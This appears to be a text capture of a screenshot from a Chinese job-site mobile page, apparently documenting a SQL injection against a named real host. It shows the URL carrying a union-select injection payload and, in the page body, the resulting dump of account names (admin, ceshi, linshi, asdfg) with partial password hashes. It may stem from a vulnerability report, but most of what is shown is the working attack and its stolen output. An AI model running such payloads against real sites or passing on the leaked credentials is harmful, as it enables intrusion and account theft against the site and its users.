 m.rccms.com/co/company.php?id=1065%0aand%0a@`%27`%0aand%0a1.union%0aselect%0a1,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15
嘉缘人才网 触屏版
首页 求职 招聘 资讯
11
所属行业：58 公司性质：59 成立日期：62 注册资金：60万元 公司规模：61 所在区域：19 经营品牌：90
企业简介 招聘职位 电子地图
admin=27ab07 1cc231|,ceshi=059c 3a9815866013|,linshi=e10adc3 057f20f883e|,asdfg=a152
联系方式
对不起，您还未登陆，不能查看企业联系方式！